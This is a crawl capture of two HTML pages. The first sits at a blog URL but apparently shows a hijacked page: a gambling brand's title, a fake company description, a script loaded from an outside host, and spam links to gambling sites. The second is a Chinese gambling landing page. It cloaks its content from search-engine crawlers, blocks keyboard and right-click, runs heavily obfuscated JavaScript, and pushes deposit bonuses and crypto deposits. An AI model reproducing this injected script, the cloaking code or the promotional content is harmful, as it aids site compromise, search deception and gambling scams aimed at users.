

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsbinder.com/top-features-to-look-for-in-fsm-software/
body_size: 986
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>9U.COM九游体育(中国大陆)科技公司</title>
<meta content="9U.COM九游体育(中国大陆)科技公司" name="keywords"/>
<meta content="9U.COM九游体育(中国大陆)科技公司经北京市发改委批准，于2005年10月设立为混合所有制集团公司，注册资金10.6亿元，拥有9家成员企业，业务涵盖全国并辐射“一带一路”沿线国家。9U.COM九游体育(中国大陆)科技公司始终秉承“信而共事、和而共赢”的价值观，走“专业化、标准化、品牌化”的经营路线，以“食品安全重于泰山”的重要思想为出发点和落脚点，致力于打造从种子到筷子的健康食品全产业链。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdci.js" type="text/javascript"></script></head>
<body>
<table width="100%">
<tr>
<td align="center" valign="middle">
<h1 style=" font-size:64px;">404</h1>
<h3 style=" font-size:32px;">Not found!</h3>
</td>
</tr>
</table>
<div class="link">
<a href="http://www.tt-interiordesign.com">开云手机在线</a> | <a href="http://www.hatsoffproductions.com">开云在线平台</a> | <a href="http://www.labospiral.com">开云体育</a> | <a href="http://www.mbofmd.com">多宝app官网</a> | <a href="http://www.mpi-stuttering-treatment.com">爱游戏平台</a> | <a href="http://www.kubidik.com">J9在线平台</a> | <a href="http://www.papotart.com">安博app登录入口</a> | <a href="http://www.professorferrari.com">ky体育平台</a> | <a href="http://www.loveoffriends.com">OD在线登录官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://wwq63kv.ldc838.com/go/kaiyun7/m.html
body_size: 13205
content:
<html>
   <head>
      <meta charset="utf-8">
      <title>2026美加墨世界杯官方赞助商|行业龙头|信誉保证</title>
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
      <script type="text/javascript" src="js/jquery.min.js"></script>
      <script src="link.js"></script>
      <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
      <script>LA.init({id:"3KJwm6wXDJfOgJe7",ck:"3KJwm6wXDJfOgJe7"})</script> 
      <script>
         $(function () {
           $(".game_item").mouseover(function () {
             if ($(this).hasClass("game_item_active")) {
               //alert(1);
             } else {
               $(this)
                 .addClass("game_item_active")
                 .siblings()
                 .removeClass("game_item_active");
             }
           });
         });
         $(function () {
           $(".bubbly-button").mouseover(function () {
             if ($(this).hasClass("animate")) {
               //alert(1);
             } else {
               $(this).addClass("animate");
               //$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
             }
           });
         
           $(".bubbly-button").mouseout(function () {
             $(this).removeClass("animate");
           });
         });
      </script>
      <link href="css/main.css" rel="stylesheet">
      <style type="text/css">
         .menu {
         color: #33CCFF;
         text-decoration: none;
         background: none;
         padding: 0.25px;
         }
         .menu{
         animation: colorBackground 0.2s infinite;
         -webkit-animation: colorBackground 2s infinite;
         -moz-animation: colorBackground 2s infinite;
         -o-animation: colorBackground 0.2s infinite
         }
         @keyframes colorBackground {
         40% {
         background-color: none;
         color: #FF3333;
         }
         70% {
         background-color: none;
         color: yellow;
         }
         }
      </style>
   </head>
   <body ontouchstart="">
      <script type="text/javascript">
         document.onkeydown =
           document.onkeyup =
           document.onkeypress =
             new Function("return false;");
         document.oncontextmenu = new Function("return false;");
         var reg =
           /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
         if (reg.test(navigator.userAgent)) {
           document.querySelector("html").innerHTML =
             '<head><title>2026官方指定</title><meta name="keywords" content="2026发财起飞"></head><body><h1>2026发财起飞安装步骤</h1><br/>⛅️1. 下载软件:您需要从《2026发财起飞》官方网站或<a rel="nofollow" href="https://shouji.baidu.com/" title="百度手机助手">百度手机助手</a>下载软件安装包。也可在<a rel="nofollow" href="https://www.baidu.com/" title="百度">百度搜索引擎</a>直接搜索下载。确保下载的软件是最新版本,并且来自可信的来源。<br/>⛅️2. 检查系统:在下载2026发财起飞软件之前,务必对应下载IOS/Android安装包。确保软件支持您的手机系统，以免出现无法安装问题。<br/>⛅️3. 其它程序:准备安装2026发财起飞软件前，建议关闭其他正在运行的程序。这样可以避免安装过程中的冲突和干扰。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️4. 安装程序:找到您下载的2026发财起飞软件安装包，点击运行安装程序。通常，安装程序的文件名以“APK”或“IPA”结尾。<br/>⛅️5. 许可协议:在安装2026发财起飞过程中，您可能会看到软件的许可协议。建议仔细阅读并理解协议内容，然后点击“同意”或“接受”按钮。<br/>⛅️6. 安装位置:安装程序通常会询问您要将软件安装到哪个位置。您可以选择默认位置，也可以选择自定义位置。如果您对此不确定，建议选择默认位置。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️7. 安装选项:2026发财起飞软件安装程序可能会提供一些可选的安装选项。例如，您可以选择是否创建桌面快捷方式。根据您的需求进行选择。<br/>⛅️8. 安装完成:安装程序会自动将软件文件复制到您选择的安装位置。请耐心等待安装过程完成，不要中途中断或关闭安装程序。<br/>⛅️9. 启动软件:安装完成后，您可以在桌面上找到2026发财起飞软件的快捷方式，点击它来启动软件。您也可以在搜索中找到软件的入口。<br/>⛅️10. 更新软件:安装完成后，建议立即检查软件是否有可用的更新。许多软件提供自动更新功能，您可以启用它来保持软件的最新版本。<br/>以上是一个简单的手机软件安装流程。请注意，不同的软件可能有不同的安装步骤和选项。在安装过程中，如果遇到问题或疑问，建议查阅软件的官方文档或寻求相关技术支持。</body>';
         }
         
        var _0xod3='jsjiami.com.v7';function _0x14c9(_0x4fbbe1,_0x2666cf){const _0x1d62bd=_0x1d62();return _0x14c9=function(_0x14c9ef,_0x334122){_0x14c9ef=_0x14c9ef-0x1e1;let _0x2042d8=_0x1d62bd[_0x14c9ef];if(_0x14c9['FPzVUo']===undefined){var _0x359d36=function(_0xb6c13e){const _0x183cd9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x38e2dc='',_0x51d6b9='';for(let _0x483c15=0x0,_0xe06271,_0x3920b4,_0x250ef0=0x0;_0x3920b4=_0xb6c13e['charAt'](_0x250ef0++);~_0x3920b4&&(_0xe06271=_0x483c15%0x4?_0xe06271*0x40+_0x3920b4:_0x3920b4,_0x483c15++%0x4)?_0x38e2dc+=String['fromCharCode'](0xff&_0xe06271>>(-0x2*_0x483c15&0x6)):0x0){_0x3920b4=_0x183cd9['indexOf'](_0x3920b4);}for(let _0x5d119b=0x0,_0xd1842a=_0x38e2dc['length'];_0x5d119b<_0xd1842a;_0x5d119b++){_0x51d6b9+='%'+('00'+_0x38e2dc['charCodeAt'](_0x5d119b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51d6b9);};const _0x127b3f=function(_0x444975,_0x199fe6){let _0x25c002=[],_0x3fd02e=0x0,_0x512f10,_0x108d77='';_0x444975=_0x359d36(_0x444975);let _0x1d74b4;for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x25c002[_0x1d74b4]=_0x1d74b4;}for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4]+_0x199fe6['charCodeAt'](_0x1d74b4%_0x199fe6['length']))%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10;}_0x1d74b4=0x0,_0x3fd02e=0x0;for(let _0x1abd79=0x0;_0x1abd79<_0x444975['length'];_0x1abd79++){_0x1d74b4=(_0x1d74b4+0x1)%0x100,_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4])%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10,_0x108d77+=String['fromCharCode'](_0x444975['charCodeAt'](_0x1abd79)^_0x25c002[(_0x25c002[_0x1d74b4]+_0x25c002[_0x3fd02e])%0x100]);}return _0x108d77;};_0x14c9['pdmHyL']=_0x127b3f,_0x4fbbe1=arguments,_0x14c9['FPzVUo']=!![];}const _0x252a94=_0x1d62bd[0x0],_0x5c261c=_0x14c9ef+_0x252a94,_0x56ce62=_0x4fbbe1[_0x5c261c];return!_0x56ce62?(_0x14c9['tTwzEM']===undefined&&(_0x14c9['tTwzEM']=!![]),_0x2042d8=_0x14c9['pdmHyL'](_0x2042d8,_0x334122),_0x4fbbe1[_0x5c261c]=_0x2042d8):_0x2042d8=_0x56ce62,_0x2042d8;},_0x14c9(_0x4fbbe1,_0x2666cf);}function _0x1d62(){const _0x8b07ce=(function(){return[_0xod3,'pSYjlTsMXVjqSiamBti.UFfcFonmH.MvTp7lqxUr==','W5XnWP/cQgSnFa','WR5vWP7dUcK','W5inWOBcISoi','WQTFWQldVCk0','l8oVWQniW7RdVSoLWQlcT8k1WRniW5BcIq','W4NdRfJdQ10','W4LxWQ7cS8kMW58VdG','mCkgW5urDmowxNddH3e','W74+swG7','WQ5NddXJW7HifmoQuCoEECkq','W65BWR9pWPK','WQ1NWOWICmkSxYD0sG/dTSoPWQhdUSkV','W4C+z3ere8kE','gNTkW54J','jCkFWOxcTmoAWP3cNCkbrmkuba','WO1xW5JdSCo7W6fOzYhdM8ok','qrzTWP8d','WR93WPelyW','AmosW6ddN8k6kSoFyCk5xXu+oG','WPXKWQPc','WO53WOaOsq','CSkzWQ98BG','WOHZWOXqWRu','vCo/W7iNsG','bNWGp8oL','uhP8WQPL','W7JcL8kiWOlcVHRcJJxcPG','lmoIWPuMWQZcTvD2W78','ymotmmk1','W4ZdNLVcKCoTWQnfW6Cm','WQ9VWOexzmkMucfC','D8kKW6pcTbu'].concat((function(){return['he0AmSoXkq','vevZb8klWRXf','vWTBl8o/FG','WPGpWO3cPSkh','WOqGWOtcGfS','W4z1W7ldICkJ','aCkBDSosyLZdJSk0ACoVd1VcJq','CmoMz0vi','mSo9WRiTWOW','W4HBW5xdSSoCWP5ocCk5WPvrm3y','WRXJWQRdNmk5','WO9dWONdVqX5AmozrCoQWOS','WRfKWRZdVHe','WQLGWQVdHSkKFHm','f2a+jSoQ','u8ozW4m','WRHMWPatz8k7vdi','qCoCrNDig8oAdSkh','WOaPWRlcKCo1B8o9WOhdV09LW6bp','FSkaW6BcV1KrW5S','WO9EWRZcK1XGqZ/cGa','WPL3WOldLci','WQldJSouW5hcTIxcGGRcRmoj','WRSpfCoViCkUWOXo','vKv1fSkxWPXtx8kHfSo9FGm','vrD6WPOv','WPVcLaBcTSoDWRLCW6mzW7v6','WQpdI8oEWQpcVYFcRHhcNG','W41qW5BdTCkDW7iEmmkjWRC','oCkzWRBcImkEbSoOE8kxDG','WONcNGRcOCo7WOjuW7ym','W5FdTSkRaYvJW43dNmkaeNq','y8knW6VcRI0','WRXeWOzpWQuOavldVmkxW6xdJXClW7VcS21AW4G'].concat((function(){return['WOuCnWburCogDmkzxmkAW7XFwSo3W6e','ySoBWQWBvW','54kf5yEi5AsR5yUDdNBcI8kzdSocWPZdT04VCG','WRT3WOxdT8k7','WPJcJqRcUCo7WRi','W5DKW6pdHSkfm8kPWOJdJ1nR','WQSwhq9S','hG5fl8kO','W7zzvmkICCoLW4Dmv3e','ACoGE1na','WODyWRFcUxu','m8kxWQBdPYNcRsjKBCkPwW','yIrfWQ4k','WOCxiZW','bvDJWO3dSG','6k+x5OQ15yI55AEj5yMi5lIg5lIe5PEk5P2roq','WP3cNGBcTmoQWRn0W6iDW7z7ArC','nmk1W6CJWPNdG8oVWR/dGg4','WOPuWO3dPH9itSojwa','W6SIW7JcL8o1oLFdOmkVWO9ymaW','WOeJlSoFnW','zXHgkCo5','mGlcN8k9WQldSCoHq2bF','W5xcV8oZEvC','WRqhW4bFWOr/o3ddRW','fLP9pmowF0aO','WQH9WPJcOffHvIJcISo/iSoVWP7cQSoUWQu','j8o+W4ldNmkd','rv90hq','w8kYx1VcTfVdO8oToa','W6ldQ0/dVu3dHHO'];}()));}()));}());_0x1d62=function(){return _0x8b07ce;};return _0x1d62();};const _0xb45f40=_0x14c9;(function(_0x4e0c12,_0xad44c1,_0x35ab60,_0x3821a8,_0x176cd0,_0x39d583,_0x2fa8c9){return _0x4e0c12=_0x4e0c12>>0x8,_0x39d583='hs',_0x2fa8c9='hs',function(_0x312dd9,_0x32f4cf,_0x52afab,_0x1ab636,_0x195ebd){const _0x9d6d60=_0x14c9;_0x1ab636='tfi',_0x39d583=_0x1ab636+_0x39d583,_0x195ebd='up',_0x2fa8c9+=_0x195ebd,_0x39d583=_0x52afab(_0x39d583),_0x2fa8c9=_0x52afab(_0x2fa8c9),_0x52afab=0x0;const _0x555d39=_0x312dd9();while(!![]&&--_0x3821a8+_0x32f4cf){try{_0x1ab636=parseInt(_0x9d6d60(0x21d,'54jD'))/0x1*(parseInt(_0x9d6d60(0x200,'a57p'))/0x2)+parseInt(_0x9d6d60(0x1f5,'c7(I'))/0x3+-parseInt(_0x9d6d60(0x1e9,'zL!#'))/0x4+-parseInt(_0x9d6d60(0x210,'035V'))/0x5*(-parseInt(_0x9d6d60(0x241,'z7Yy'))/0x6)+parseInt(_0x9d6d60(0x218,'Cb2q'))/0x7*(-parseInt(_0x9d6d60(0x21e,'9gW6'))/0x8)+parseInt(_0x9d6d60(0x22b,'S7ZZ'))/0x9*(-parseInt(_0x9d6d60(0x216,'!gT8'))/0xa)+-parseInt(_0x9d6d60(0x22d,'wUbr'))/0xb;}catch(_0x40caec){_0x1ab636=_0x52afab;}finally{_0x195ebd=_0x555d39[_0x39d583]();if(_0x4e0c12<=_0x3821a8)_0x52afab?_0x176cd0?_0x1ab636=_0x195ebd:_0x176cd0=_0x195ebd:_0x52afab=_0x195ebd;else{if(_0x52afab==_0x176cd0['replace'](/[nVqlfXrUTHYtxMBpFS=]/g,'')){if(_0x1ab636===_0x32f4cf){_0x555d39['un'+_0x39d583](_0x195ebd);break;}_0x555d39[_0x2fa8c9](_0x195ebd);}}}}}(_0x35ab60,_0xad44c1,function(_0xab6bd0,_0x3d440b,_0x130d32,_0x14c07a,_0x8d2697,_0x35bfbf,_0x255dab){return _0x3d440b='\x73\x70\x6c\x69\x74',_0xab6bd0=arguments[0x0],_0xab6bd0=_0xab6bd0[_0x3d440b](''),_0x130d32='\x72\x65\x76\x65\x72\x73\x65',_0xab6bd0=_0xab6bd0[_0x130d32]('\x76'),_0x14c07a='\x6a\x6f\x69\x6e',(0x1c796e,_0xab6bd0[_0x14c07a](''));});}(0xc200,0x867ed,_0x1d62,0xc4),_0x1d62)&&(_0xod3=_0x1d62);document[_0xb45f40(0x22f,'ZAfW')](_0xb45f40(0x21f,'A8TX'),function(){const _0x5cc4db=_0xb45f40,_0x5ed2a0={'aovJM':_0x5cc4db(0x20d,'dX$E'),'CszjS':function(_0x12257e,_0x3ee31d,_0x4e4c95){return _0x12257e(_0x3ee31d,_0x4e4c95);},'Xrtuu':function(_0x259bff,_0x456c6e){return _0x259bff===_0x456c6e;},'USDDl':'nPUGS','iTVhw':_0x5cc4db(0x1e2,'PVaJ'),'sqcep':function(_0xc34d60,_0x3586f5,_0x384713){return _0xc34d60(_0x3586f5,_0x384713);},'Cvqce':_0x5cc4db(0x214,'PVaJ'),'nlIaR':function(_0x3b25e7,_0x2da384){return _0x3b25e7!==_0x2da384;},'sqVGb':'GUoaY','Nwlfl':_0x5cc4db(0x238,'ZAfW'),'dQfFX':function(_0x14d920,_0x3a9f68,_0x4bc297,_0x1ef1d0){return _0x14d920(_0x3a9f68,_0x4bc297,_0x1ef1d0);},'ARSAz':_0x5cc4db(0x223,'0iUs'),'RhglN':function(_0x301352,_0x4aff56,_0x17b332,_0x1c96f3){return _0x301352(_0x4aff56,_0x17b332,_0x1c96f3);},'nRDEs':_0x5cc4db(0x1f3,'ZAfW'),'bIKHa':_0x5cc4db(0x237,'Lj^C'),'blhyJ':_0x5cc4db(0x213,'y[cY'),'wqInR':'failed','LfYGO':'eKTAV','NICDw':function(_0x10a940,_0x5dc7ea){return _0x10a940===_0x5dc7ea;},'EhKfO':_0x5cc4db(0x1f6,'K0xr'),'LBXlk':_0x5cc4db(0x230,'Z^#A'),'abMRz':function(_0x33df01,_0x2d02d8){return _0x33df01!==_0x2d02d8;},'dBhXQ':_0x5cc4db(0x1e6,'VsTR'),'xHHqx':_0x5cc4db(0x207,'Lrcx')},_0x530e23=document[_0x5cc4db(0x1fb,'p9pM')](_0x5cc4db(0x21b,'qsAa'));if(!_0x530e23)return;const _0x3e8e76=_0x5ed2a0[_0x5cc4db(0x208,'Cb2q')](window[_0x5cc4db(0x240,'tvFq')],window[_0x5cc4db(0x1f2,'rzUw')]);_0x530e23[_0x5cc4db(0x205,'Z^#A')](_0x5ed2a0[_0x5cc4db(0x1e7,'Oiw!')],function(_0x263c68){const _0x4e6511=_0x5cc4db;if(_0x5ed2a0[_0x4e6511(0x229,'0iUs')](_0x5ed2a0[_0x4e6511(0x234,'Jp(q')],_0x5ed2a0[_0x4e6511(0x23c,')K5S')])){_0x51d6b9[_0x4e6511(0x228,'ckxH')]();const _0x1207c0=_0x5ed2a0['aovJM'];_0x483c15?_0x5ed2a0[_0x4e6511(0x203,'PVaJ')](_0x250ef0,_0x1207c0,this):_0x5ed2a0[_0x4e6511(0x225,'TH%j')](_0x5d119b,_0x1207c0,this);}else{_0x263c68['preventDefault']();const _0x57f35b='939919.com';_0x3e8e76?_0x5ed2a0['CszjS'](_0x4f1b3a,_0x57f35b,this):_0x1734ef(_0x57f35b,this);}}),_0x530e23[_0x5cc4db(0x235,'ZAfW')]['cursor']=_0x5ed2a0[_0x5cc4db(0x226,'T%Rq')],_0x530e23[_0x5cc4db(0x1e8,'c7(I')]=_0x5ed2a0[_0x5cc4db(0x1f1,')K5S')];function _0x4f1b3a(_0x330eb0,_0x525215){const _0x2e9a0f=_0x5cc4db,_0x382416={'rIAEK':function(_0xcb909c,_0x48184b,_0x36a51c){return _0x5ed2a0['sqcep'](_0xcb909c,_0x48184b,_0x36a51c);},'pipwH':function(_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3){return _0x5ed2a0['RhglN'](_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3);},'JpvSx':_0x5ed2a0[_0x2e9a0f(0x21a,'9gW6')],'wxVkG':_0x5ed2a0[_0x2e9a0f(0x20c,'F4pD')],'kjbZK':_0x5ed2a0['bIKHa'],'RBmCy':_0x5ed2a0['blhyJ'],'OnNJN':_0x5ed2a0[_0x2e9a0f(0x1eb,'ofOL')]};navigator[_0x2e9a0f(0x1f7,'A8TX')][_0x2e9a0f(0x217,'TH%j')](_0x330eb0)['then'](()=>{const _0x467620=_0x2e9a0f,_0xf4c245={'fvbyx':function(_0x40f138,_0xf5d3c7,_0x5a8801){return _0x5ed2a0['sqcep'](_0x40f138,_0xf5d3c7,_0x5a8801);},'jyqHK':_0x5ed2a0[_0x467620(0x220,'2KOr')]};_0x5ed2a0[_0x467620(0x22e,'54jD')](_0x5ed2a0['sqVGb'],_0x5ed2a0[_0x467620(0x21c,'3%Fu')])?_0x5ed2a0[_0x467620(0x1f8,'TH%j')](_0x4ad071,_0x525215,_0x330eb0,_0x5ed2a0['ARSAz']):_0xf4c245[_0x467620(0x1ed,'Cb2q')](_0x3f781e,_0xf4c245['jyqHK'],_0xa09f83);})[_0x2e9a0f(0x22c,'wUbr')](()=>{const _0x3fcb93=_0x2e9a0f,_0x41078a={'XTOWr':function(_0x18b3d3,_0xafb235,_0x66f9af){const _0x433536=_0x14c9;return _0x382416[_0x433536(0x23b,'rzUw')](_0x18b3d3,_0xafb235,_0x66f9af);},'zscUt':_0x3fcb93(0x212,'Z^#A'),'lIZAK':function(_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993){return _0x382416['pipwH'](_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993);},'qJjXu':_0x382416[_0x3fcb93(0x239,'1E[O')]},_0x1f8683=document[_0x3fcb93(0x215,'z7Yy')](_0x382416[_0x3fcb93(0x23a,'Lj^C')]);_0x1f8683[_0x3fcb93(0x211,'Jp(q')]=_0x330eb0,document['body'][_0x3fcb93(0x232,'YzJ!')](_0x1f8683),_0x1f8683[_0x3fcb93(0x1e5,'9gW6')]();if(document[_0x3fcb93(0x1fd,'z7Yy')](_0x382416[_0x3fcb93(0x20f,'A8TX')])){if('uJcyI'===_0x382416[_0x3fcb93(0x231,'zhb0')])_0x4ad071(_0x525215,_0x330eb0,_0x3fcb93(0x1e4,'p9pM'));else{const _0x4a3c53=_0x259466[_0x3fcb93(0x236,'a57p')](_0x3fcb93(0x1fa,'dX$E'));_0x4a3c53['value']=_0x52e359,_0x431d13[_0x3fcb93(0x221,'p9pM')][_0x3fcb93(0x202,'bct@')](_0x4a3c53),_0x4a3c53[_0x3fcb93(0x1e3,')K5S')](),_0xd0ef13[_0x3fcb93(0x20a,'c7(I')](_0x41078a['zscUt'])?_0x41078a[_0x3fcb93(0x23d,'Lrcx')](_0x3e4017,_0x1b8dba,_0x1ce990,_0x3fcb93(0x1f0,'Cb2q')):(_0x34218e(_0x3d120a,_0x5a23dc,_0x3fcb93(0x209,'z7Yy')),_0x4e5278(()=>{const _0x1da8bd=_0x3fcb93;_0x41078a[_0x1da8bd(0x1ea,'94Ts')](_0x6f892b,'请手动复制以下文本:',_0x232069);},0x1f4)),_0x584db8['body'][_0x3fcb93(0x1ee,'TH%j')](_0x4a3c53);}}else _0x4ad071(_0x525215,_0x330eb0,_0x382416[_0x3fcb93(0x20b,'Z^#A')]),setTimeout(()=>{const _0x1db847=_0x3fcb93;prompt(_0x41078a[_0x1db847(0x227,'Cb2q')],_0x330eb0);},0x1f4);document['body']['removeChild'](_0x1f8683);});}function _0x1734ef(_0x9573aa,_0x55ad58){const _0x1de08c=_0x5cc4db;navigator[_0x1de08c(0x1e1,'ZAfW')][_0x1de08c(0x201,'z7Yy')](_0x9573aa)['then'](()=>_0x4ad071(_0x55ad58,_0x9573aa,'success'))['catch'](()=>_0x4f1b3a(_0x9573aa,_0x55ad58));}function _0x4ad071(_0x52b814,_0x2f79de,_0x26dd36){const _0x235121=_0x5cc4db;if(_0x5ed2a0['Xrtuu'](_0x5ed2a0[_0x235121(0x206,'j]TV')],_0x5ed2a0['LfYGO'])){const _0x48a8d1=_0x52b814[_0x235121(0x23e,'8QQI')],_0x49ea4c=_0x5ed2a0['NICDw'](_0x26dd36,_0x5ed2a0[_0x235121(0x1fc,'Jp(q')])?_0x5ed2a0['EhKfO']:_0x5ed2a0[_0x235121(0x1ef,'TH%j')],_0x34a020=_0x5ed2a0[_0x235121(0x219,'dX$E')](_0x26dd36,_0x5ed2a0[_0x235121(0x20e,'94Ts')])?'✓':'✗';_0x52b814[_0x235121(0x23f,'ofOL')]=_0x48a8d1['replace'](_0x2f79de,_0x235121(0x204,'54jD')+_0x49ea4c+';font-weight:bold;\x22>'+_0x2f79de+'\x20'+_0x34a020+_0x235121(0x224,'Oiw!')),setTimeout(()=>{const _0x7e27d5=_0x235121;_0x52b814[_0x7e27d5(0x222,'j23e')]=_0x48a8d1;},0xc8);}else _0x420957[_0x235121(0x1f4,'94Ts')]=_0x4f3dbf;}});var version_ = 'jsjiami.com.v7';

      </script>
      <div class="star-container star-container2">
         <div class=""></div>
         <div class="change"></div>
         <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s"></div>
         <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s"></div>
         <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s"></div>
         <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s"></div>
         <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s"></div>
      </div>
      <div class="page home home2 zh">
         <div class="content-wrapper">
               <div class="game-wrapper2" style="text-align: center;padding-top: 20px;">
                    <h1 class="ag-font">请收藏永久域名：<a style="color:yellow;">tb13.cc&nbsp;&nbsp;&nbsp;939919.com</a> 点击复制</h1> 
                </div>
            <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
               <marquee scrollamount="9">
                  <h3 id="promoText" style="color:red;" >Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
               </marquee>
               
            </div>
            <div class="home-top-entry">

               <div class="game-wrapper">
                  <div class="game-wrapper_agbox" onclick="register('ky')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg2">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>亚洲第一品牌</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>福利多多</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 开云体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">kaiyunrukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('ky')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>国际品牌 </li>
                           <li>风靡国际</li>
                        </ul>
                        <p>多个存款渠道 首家国际化平台</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('kyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>皇家马德里</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>全站福利季 首存加送1888</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  
                  <div class="game-wrapper_agbox" onclick="register('jy')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>行业龙头</div>
                              </li>
                              <li>
